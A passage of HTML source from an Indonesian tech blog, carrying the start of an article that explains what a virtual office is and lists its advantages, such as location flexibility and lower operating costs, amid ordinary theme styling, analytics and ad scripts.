10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}

  
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 720px) {
.sora-author-box {
    float: none;
    width: 100%;
    clear: both;
    margin-bottom: 10px;
}
.featuresub {
    float: none;
    width: 100%;
    clear: both;
}
.index .post, .archive .post {
    float: none;
    width: 100%;
    padding: 0;
}
.index .post-outer:nth-child(2n) .post, .archive .post-outer:nth-child(2n) .post {
    padding-left: 0;
    padding-right: 0;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width:800px;
}
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout #sub-wrap-wrapper {
padding: 0;
margin: 0;
}
body#layout .featuresub {
float: none;
width: auto;
}
body#layout .sora-author-box {
display: none;
}
body#layout .home-ad .widget-content {
display:block;
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
p.description{
visibility: hidden;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-129346980-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;
function labelthumbs(json) {
	document.write('<ul id="label_with_thumbs">');
	for (var i = 0; i < numposts; i++) {
		var entry = json.feed.entry[i];
		var posttitle = entry.title.$t;
		var posturl;
		if (i == json.feed.entry.length) break;
		for (var k = 0; k < entry.link.length; k++) {
			if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
				var commenttext = entry.link[k].title;
				var commenturl = entry.link[k].href
			}
			if (entry.link[k].rel == 'alternate') {
				posturl = entry.link[k].href;
				break
			}
		}
		var thumburl;
		try {
			thumburl = entry.media$thumbnail.url
		} catch(error) {
			s = entry.content.$t;
			a = s.indexOf("<img");
			b = s.indexOf("src=\"", a);
			c = s.indexOf("\"", b + 5);
			d = s.substr(b + 5, c - b - 5);
			if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
				thumburl = d
			} else thumburl = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png'
		}
		var tag = entry.category[0].term;
		var postdate = entry.published.$t;
		var cdyear = postdate.substring(0, 4);
		var cdmonth = postdate.substring(5, 7);
		var cdday = postdate.substring(8, 10);
		var monthnames = new Array();
		monthnames[1] = "January";
		monthnames[2] = "February";
		monthnames[3] = "March";
		monthnames[4] = "April";
		monthnames[5] = "May";
		monthnames[6] = "June";
		monthnames[7] = "July";
		monthnames[8] = "August";
		monthnames[9] = "September";
		monthnames[10] = "October";
		monthnames[11] = "November";
		monthnames[12] = "December";
		document.write('<li class="clearfix">');
		if (showpostthumbnails == true) document.write('<div class="widget-thumb"><a class="label_thumb" href="' + posturl + '" target ="_top" style="background:url(' + thumburl.replace('s72-c', 's1600') + ') no-repeat center center;background-size: cover"></a></div>');
		document.write('<div class="widget-con"><h3 class="recent-title"><a href="' + posturl + '" target ="_top">' + posttitle + '</a></h3><div class="widget-sum">');
		if ("content" in entry) {
			var postcontent = entry.content.$t
		} else if ("summary" in entry) {
			var postcontent = entry.summary.$t
		} else var postcontent = "";
		var re = /<\S[^>]*>/g;
		postcontent = postcontent.replace(re, "");
		if (showpostsummary == true) {
			if (postcontent.length < numchars) {
				document.write('');
				document.write(postcontent);
				document.write('')
			} else {
				document.write('');
				postcontent = postcontent.substring(0, numchars);
				var quoteEnd = postcontent.lastIndexOf(" ");
				postcontent = postcontent.substring(0, quoteEnd);
				document.write(postcontent + '...');
				document.write('')
			}
		}
		var towrite = '';
		var flag = 0;
		document.write('</div><div class="widget-meta"><span class="widget-date">');
		if (showpostdate == true) {
			towrite = towrite + ' <i class="fa fa-clock-o"></i> ' + monthnames[parseInt(cdmonth, 10)] + ' ' + cdday + ' , ' + cdyear;
			flag = 1
		}
		if (showcommentnum == true) {
			if (flag == 1) {
				towrite = towrite + ' </span><span class="widget-cmm"> '
			}
			if (commenttext == '1 Comments') commenttext = '<i class="fa fa-comments"> 1</i>';
			if (commenttext == '0 Comments') commenttext = '<i class="fa fa-comments"></i> 0';
			commenttext = '<a href="' + commenturl + '" target ="_top">' + commenttext + '</a>';
			towrite = towrite + commenttext + ' </span></div> ';
			flag = 1
		}
		if (displaymore == true) {
			if (flag == 1) towrite = towrite + ' | ';
			towrite = towrite + '<a href="' + posturl + '" class="url" target ="_top">More ?/a>';
			flag = 1
		}
		document.write(towrite);
		document.write('</div></li>');
		if (displayseparator == true) if (i != (numposts - 1)) document.write('')
	}
	document.write('</ul>')
}
$(document).ready(function() {
    $('.sidebar h2').wrap('<div class="widget-title"></div>');
});
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=06a8425f-fce6-4fbd-8dbf-1bfb9bb3e761' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8111507943178419750&amp;zx=06a8425f-fce6-4fbd-8dbf-1bfb9bb3e761' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9737321595122081 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cutive+Mono&family=Source+Code+Pro&family=Inconsolata&family=Ubuntu+Mono"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.sahretech.com/'>Sahretech</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>blog yang berisi berita dan informasi komputer, berisi tutorial pemrograman web. mobile dan design, berisi tips dan trick blog</span></p>
</div>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pemrograman</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/php?&max-results=6' itemprop='url'>_php</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/javascirpt?&max-results=6' itemprop='url'>_javascript</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/Flutter?&max-results=6' itemprop='url'>_flutter</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/laravel?&max-results=6' itemprop='url'>_laravel</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/vuejs?&max-results=6' itemprop='url'>_VueJS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tutorial</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/windows?&max-results=6' itemprop='url'>_Windows</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/office?&max-results=6' itemprop='url'>_Office</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/blog?&max-results=6' itemprop='url'>_Blog</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/wordpress?&max-results=6' itemprop='url'>_Wordpress</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/download?&max-results=6' itemprop='url'>Source Code</a></li>
<li itemprop='name'><a href='https://www.sahretech.com/search/label/artikel?&max-results=6' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Sosial Media</a></li>
<li itemprop='name'><a href='https://www.linkedin.com/in/nabil-putra-24b0b1171/' itemprop='url'>_Linkedin</a></li>
<li itemprop='name'><a href='https://www.instagram.com/nabil_chen/?hl=id' itemprop='url'>_Instagram</a></li>
<li itemprop='name'><a href='https://twitter.com/nabil_chen' itemprop='url'>_Twitter</a></li>
<li itemprop='name'><a href='https://nabilchen96.github.io/nabil-portfolio/index.html' itemprop='url'>Portfolio</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper' style='margin-top: 10px;'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjB4FZQjFJd0Dt-bKv-Dxq0qhVb9E4rlZh5_UunbJabSpzaZ7I05iguXM9YwtLoDJCVWuYVmM1PJd635Fmuplh0BaUUE9P6z5u2da8RieMjmQ52MYzi3_rjpGzXQ9JNUIe3BNpflW1Y0mUpmxh6pbtIx_5TSkGTGw0yPOIWMqsG7z_FbikugT-Ku5Shof0=s16000' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header' style='margin-top: 15px!important;'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.sahretech.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://www.sahretech.com/search/label/teknolife' property='v:title' rel='v:url'>teknolife</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13951682163198560924' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13951682163198560924' rel='author' title='sahretech'>
<span itemprop='name'>sahretech</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='4:44:00 AM'>4:44:00&#8239;AM</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>0
Comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html&title=Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html&title=Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEjB4FZQjFJd0Dt-bKv-Dxq0qhVb9E4rlZh5_UunbJabSpzaZ7I05iguXM9YwtLoDJCVWuYVmM1PJd635Fmuplh0BaUUE9P6z5u2da8RieMjmQ52MYzi3_rjpGzXQ9JNUIe3BNpflW1Y0mUpmxh6pbtIx_5TSkGTGw0yPOIWMqsG7z_FbikugT-Ku5Shof0=s16000&description=          Dalam era digital ini, istilah &quot;virtual office&quot; telah menjadi semakin meriah   di dunia bisnis. Virtual office merupakan...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html' text='Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office >> https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-3797616371121684385' itemprop='articleBody'>
<meta content='          Dalam era digital ini, istilah &quot;virtual office&quot; telah menjadi semakin meriah   di dunia bisnis. Virtual office merupakan...' name='twitter:description'/>
<p></p>
<div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEjB4FZQjFJd0Dt-bKv-Dxq0qhVb9E4rlZh5_UunbJabSpzaZ7I05iguXM9YwtLoDJCVWuYVmM1PJd635Fmuplh0BaUUE9P6z5u2da8RieMjmQ52MYzi3_rjpGzXQ9JNUIe3BNpflW1Y0mUpmxh6pbtIx_5TSkGTGw0yPOIWMqsG7z_FbikugT-Ku5Shof0" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office" data-original-height="807" data-original-width="1280" src="https://blogger.googleusercontent.com/img/a/AVvXsEjB4FZQjFJd0Dt-bKv-Dxq0qhVb9E4rlZh5_UunbJabSpzaZ7I05iguXM9YwtLoDJCVWuYVmM1PJd635Fmuplh0BaUUE9P6z5u2da8RieMjmQ52MYzi3_rjpGzXQ9JNUIe3BNpflW1Y0mUpmxh6pbtIx_5TSkGTGw0yPOIWMqsG7z_FbikugT-Ku5Shof0=s16000" title="Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office"
  /></a>
</div>
<p></p>
<p>
  Dalam era digital ini, istilah "virtual office" telah menjadi semakin meriah
  di dunia bisnis. Virtual office merupakan konsep modern yang memungkinkan
  perusahaan untuk beroperasi tanpa harus memiliki kantor fisik secara
  menyeluruh. Seiring dengan kemajuan teknologi, konsep ini memberikan
  fleksibilitas yang luas bagi bisnis dalam mengelola operasional mereka. Namun,
  sejalan dengan kelebihannya, virtual office juga menimbulkan pertanyaan
  mengenai kekurangan dan dampaknya pada cara perusahaan berinteraksi dan
  beroperasi.
</p>
<script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081"></script>
<!--Study Case : Membuat Website Berita dengan menggunakan NewsAPI dan Bootstrap--><ins class="adsbygoogle" data-ad-client="ca-pub-9737321595122081" data-ad-format="auto" data-ad-slot="2844896207" data-full-width-responsive="true" style="display: block;"></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h1 style="text-align: left;"><br /></h1>
<h1 style="text-align: left;">Apa itu Virtual Office?</h1>
<p>
  Virtual office merujuk pada "tempat kerja" atau "kantor" yang dapat diakses
  secara daring, memungkinkan pengusaha untuk menjalankan operasional bisnis
  tanpa memerlukan pembayaran sewa gedung dan pengelolaan staf administratif.
</p>
<p>
  Dalam konteks ini, para pekerja dapat menyelesaikan tugas-tugas mereka tanpa
  keharusan memiliki kantor fisik. Secara sederhana, teknologi ini memungkinkan
  karyawan untuk bekerja dari lokasi manapun. Keunggulan ini disertai dengan
  fasilitas seperti layanan penjawab telepon, voicemail, dan akses ke ruang
  rapat yang disediakan oleh penyedia layanan kantor virtual.
</p>
<h1 style="text-align: left;"><br /></h1>
<h1 style="text-align: left;">Keunggulan Virtual Office</h1>
<h2>Bekerja Dimanapun</h2>
<h2>
  <p style="font-size: medium; font-weight: 400;">
    Perusahaan yang memiliki lokasi fisik dalam bentuk kantor permanen
    seringkali terbatas dalam kemampuannya untuk beralih lokasi dengan mudah.
    Namun, melalui penerapan konsep virtual office, perusahaan dapat dengan
    bebas mengganti lokasi kantor tanpa adanya keharusan untuk menghadapi beban
    biaya yang signifikan.
  </p>
  <p style="font-size: medium; font-weight: 400;">
    Umumnya, layanan kantor virtual menjadi opsi yang sangat sesuai, terutama
    bagi perusahaan konsultan yang memerlukan kehadiran yang dekat dengan
    klien-klien mereka. Dengan adanya fleksibilitas ini, perusahaan dapat
    menyesuaikan lokasi kantor mereka sesuai dengan kebutuhan bisnis dan
    strategi pertumbuhan mereka, menciptakan lingkungan kerja yang optimal untuk
    mendukung tujuan dan interaksi bisnis yang efektif.
  </p>
<script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081"></script>
<!--Study Case : Membuat Website Berita dengan menggunakan NewsAPI dan Bootstrap--><ins class="adsbygoogle" data-ad-client="ca-pub-9737321595122081" data-ad-format="auto" data-ad-slot="2844896207" data-full-width-responsive="true" style="display: block;"></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</h2>
<h2 style="text-align: left;"><br /></h2>
<h2 style="text-align: left;">Menghemat Biaya Operasional</h2>
<p>
  Dengan adopsi kantor virtual, perusahaan dapat menghindari kebutuhan untuk
  membangun dan mengelola gedung kantor sendiri, menghasilkan penghematan
  signifikan dalam biaya operasional. Kantor virtual menjadi solusi yang sangat
  relevan untuk perusahaan skala kecil atau startup yang menganut prinsip kerja
  dari berbagai lokasi.&nbsp;
</p>
<p>
  Tidak hanya itu, perusahaan juga terbebas dari kewajiban membayar berbagai
  tagihan rutin seperti listrik, kebersihan, dan lainnya, karena semua itu sudah
  tercakup dalam biaya sewa kantor virtual. Dengan demikian, adopsi model bisnis
  ini tidak hanya memberikan efisiensi finansial, tetapi juga memberikan
  keleluasaan untuk fokus pada pengembangan inti bisnis tanpa terbebani oleh
  urusan administratif sehari-hari.
</p>
<h2 style="text-align: left;"><br /></h2>
<h2 style="text-align: left;">Hemat Waktu</h2>
